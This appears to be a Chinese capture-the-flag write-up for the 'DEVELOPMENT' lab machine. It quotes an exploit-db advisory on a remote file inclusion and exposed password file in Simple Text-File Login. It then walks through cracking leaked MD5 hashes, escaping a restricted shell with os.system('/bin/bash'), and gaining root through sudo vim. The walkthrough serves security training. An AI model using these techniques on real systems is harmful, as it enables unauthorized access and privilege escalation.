
访问:http://192.168.128.132:8080/development.html

同时在查看源码发现提示,进入秘密页面 /developmentsecretpage

访问:http://192.168.128.132:8080/developmentsecretpage/



发现登录页面 ,无论输入什么都是报错,爆破注入什么的别想了,都是连接超时,smb服务爆破同样结局,看来入侵检测系统有两把刷子啊,不管怎样就是不能扫描

页面暂时陷入僵局,然后就十分考知识储备或运气了
访问:http://192.168.128.132:8080/downloads.html
这是两个图,没啥东西


但是在源码中发现

下载流量包,先放一边
访问:http://192.168.128.132:8080/error.html

访问:http://192.168.128.132:8080/login.html
访问:http://192.168.128.132:8080/register.html

内容:
01010011 01110101 01110010 01100101 01101100 01111001 00100000 01100100 01100101 01110110 01100101 01101100 01101111 01110000 01101101 01100101 01101110 01110100 00100000 01110011 01100101 01100011 01110010 01100101 01110100 00100000 01110000 01100001 01100111 01100101 00100000 01101001 01110011 00100000 01101110 01101111 01110100 00100000 01110100 01101000 01100001 01110100 00100000 01101000 01100001 01110010 01100100 00100000 01110100 01101111 00100000 01100110 01101001 01101110 01100100 00111111

访问:http://192.168.128.132:8080/tryharder.html

访问:http://192.168.128.132:8080/uploads.html
2.3漏洞利用
2.3.1 slogin_lib.inc.php远程文件包含漏洞
搜索一下,在登录报错的特殊文件slogin_lib.inc.php

同时在https://www.exploit-db.com/exploits/7444
查到漏洞具体信息
[START]
#########################################################################################
[0x01] Informations:
Script : Simple Text-File Login script 1.0.6
Download : http://www.hotscripts.com/jump.php?listing_id=36777&jump_type=1
Vulnerability : Remote File Inclusion / Sensitive Data Disclosure
Author : Osirys
Contact : osirys[at]live[dot]it
Notes : Proud to be Italian
Greets: : XaDoS, x0r, emgent, Jay
Notes : *
* The name of this login system is Simple Text-File Login script, so we can already
understand that this script will use a .txt file to do his job. So it's like if
the coder didn't think that a login system like this isn't vulnerable. Weird !
Anyway, it's vulnerable to Remote File Inclusion also, here we are !
#########################################################################################
[0x02] Bug:[Remote File Inclusion]
######
Bugged file is: /[path]/slogin_lib.inc.php
[CODE]
90. if (!isset ($slogin_path)) {
91. $slogin_path = "";
92. }
[/CODE]
If $slogin_path is not given, becomes a null variable. Scrolling down the source code,
you can see an include of that variable everywhere.
Just one of the few vulnerable includes:
[CODE] include_once ($slogin_path . "header.inc.php"); [/CODE]
FIX: Just declare $slogin_path. An example of a bugged inclusion in the source is this:
[CODE] include_once ($slogin_path . "header.inc.php"); [/CODE]
The header.inc.php file, such as all the files of this cms, is in the same dir of
slogin_lib.inc.php, so a fix could be just to include the file, without including
a variable, which should be null becouse all the files are in the same dir.
[CODE] include_once ("header.inc.php"); # <-- This is a secure include. [/CODE]
[!] EXPLOIT: /[path]/slogin_lib.inc.php?slogin_path=[remote_txt_shell]
########################################################################################
[0x03] Bug:[Sensitive Data Disclosure]
######
* As I already said, this is not a real bug, becouse is the intention of the author
to use a .txt file as a login storage. But it's weird, it's unsecure ! Maybe he just
sees the goodness of people (hehe xD)
In this login system, sensible datas like username and password are stored in a local
text file , so we can get sensitive information just going to this txt file . The name of
this file is set in slogin_lib.inc.php. By default is: slog_users.txt
[!] EXPLOIT: /[path]/slog_users.txt
#########################################################################################
[/END]
# milw0rm.com [2008-12-14]
发现/[path]/slogin_lib.inc.php, /[path]/slog_users.txt
访问:http://192.168.128.132:8080/developmentsecretpage/slog_users.txt

admin, 3cb1d13bb83ffff2defe8d1443d3a0eb
intern, 4a8a2b374f463b7aedbb44a066363b81
patrick, 87e6d56ce79af90dbe07d387d3d0579e
qiu, ee64497098d0926d198f54f6d5431f98
MD5解密,结果如下:
admin, 解密失败
intern, 12345678900987654321
patrick, P@ssw0rd25
qiu, qiu
ssh尝试登录,发现只有intern可以登录
⬢ DEVELOPMENT ssh intern@192.168.128.132
The authenticity of host '192.168.128.132 (192.168.128.132)' can't be established.
ED25519 key fingerprint is SHA256:gCZ6+ixH4Qe19wr8iDYUTaofDOf16k4ccCQ68NZ08yM.
This key is not known by any other names
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '192.168.128.132' (ED25519) to the list of known hosts.
intern@192.168.128.132's password:
Welcome to Ubuntu 18.04.1 LTS (GNU/Linux 4.15.0-34-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Wed Mar 23 08:26:11 UTC 2022
System load: 0.0 Processes: 166
Usage of /: 28.3% of 19.56GB Users logged in: 0
Memory usage: 37% IP address for ens33: 192.168.128.132
Swap usage: 0%
* Canonical Livepatch is available for installation.
- Reduce system reboots and improve kernel security. Activate at:
https://ubuntu.com/livepatch
370 packages can be updated.
253 updates are security updates.
Last login: Thu Aug 23 15:57:48 2018 from 192.168.254.228
Congratulations! You tried harder!
Welcome to Development!
Type '?' or 'help' to get the list of allowed commands
intern:~$
切换一下交互式shell:echo os.system('/bin/bash')
intern:~$ echo os.system('/bin/bash')
intern@development:~$ id
uid=1002(intern) gid=1006(intern) groups=1006(intern)
intern@development:~$ pwd
/home/intern
2.4权限提升
2.4.1 信息收集
在intern账户中信息收集一波,并没有什么发现,尝试切换至其他用户
intern@development:/home$ su patrick
Password:
patrick@development:/home$
patrick@development:/home$ ls -al
total 20
drwxr-xr-x 5 root root 4096 Jun 14 2018 .
drwxr-xr-x 23 root root 4096 Mar 23 07:42 ..
drwxr-xr-x 5 admin admin 4096 Dec 26 2018 admin
drwxr-xr-x 7 intern intern 4096 Mar 23 08:54 intern
drwxr-xr-x 4 patrick patrick 4096 Sep 29 2018 patrick
patrick@development:/home$ sudo -l
Matching Defaults entries for patrick on development:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User patrick may run the following commands on development:
(ALL) NOPASSWD: /usr/bin/vim
(ALL) NOPASSWD: /bin/nano
patrick@development:/home$
可以看到用户patrick可以以root权限免密执行 vim与nano命令
在https://gtfobins.github.io查询一下
sudo /usr/bin/vim 进入vim编辑页面
执行:shell 或 :!/bin/bash即可转为root权限
patrick@development:/home$ sudo /usr/bin/vim
[No write since last change]
root@development:/home# cd /root
root@development:/root# ls -al
total 72
drwx------ 5 root root 4096 Dec 26 2018 .
drwxr-xr-x 23 root root 4096 Mar 23 07:42 ..
-rw------- 1 root root 1622 Dec 26 2018 .bash_history
-rw-r--r-- 1 root root 3106 Apr 9 2018 .bashrc
-rw-r--r-- 1 root root 644 Jun 14 2018 iptables-rules
drwxr-xr-x 3 root root 4096 Jun 12 2018 .local
drwxr-xr-x 7 admin lpadmin 4096 Aug 23 2018 lshell-0.9.9
-rw-r--r-- 1 root root 148 Aug 17 2015 .profile
---------- 1 root root 43 Dec 26 2018 proof.txt
-rw------- 1 root root 1024 Aug 1 2018 .rnd
-rw-r--r-- 1 root root 66 Sep 26 2018 .selected_editor
-rw-r--r-- 1 root root 9542 Jul 15 2018 smb.conf
drwx------ 2 root root 4096 Jun 10 2018 .ssh
-rwx------ 1 root root 229 Sep 26 2018 tcpdumpclock.sh
-rw------- 1 root root 582 Aug 27 2018 .viminfo
-rw-r--r-- 1 root root 209 Aug 1 2018 .wget-hsts
root@development:/root# cat proof.txt
Congratulations on rooting DEVELOPMENT! :)
root@development:/root#
成功拿到flag
总结
本节通过信息收集,找到登陆页面,通过搜索slogin_lib.inc.php得知漏洞信息,再通过访问相关文件得到用户及密码,ssh登录后,最后通过vim提权
- 发现主机
- 端口扫描
- 远程文件包含漏洞
- sudo提权---vim提权


